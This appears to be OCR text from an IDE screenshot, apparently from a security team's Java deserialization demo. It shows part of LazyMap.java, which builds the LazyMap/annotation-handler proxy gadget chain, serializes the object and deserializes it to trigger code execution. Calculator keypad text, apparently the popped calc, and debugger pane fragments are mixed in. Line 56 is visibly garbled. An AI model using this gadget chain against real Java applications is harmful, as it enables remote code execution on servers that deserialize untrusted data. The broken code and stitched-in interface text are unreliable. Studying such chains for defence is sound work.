 Version control
JavaTest
Test
DemoInvocationHandler.java
TestHelloWorld.java
LazyMap.java
45 construct.setAccessible(true);
46 InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, lazyMap);
47
48 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
49 Object obj = construct.newInstance(Retention.class, proxyMap);
50
51 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
52 ObjectOutputStream oos = new ObjectOutputStream(byteArrayOutputStream);
53 oos.writeObject(obj);
54 oos.close();
55
56 ObjectInputStream ois = new ObjectInputStream(new yOutputStream.toByteArray()));
57 ois.readObject();
58 }
59 }
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug
Threads & Variables
Console
Evaluate expression (
Frames are not available
Variables a ot available
Mask安全小组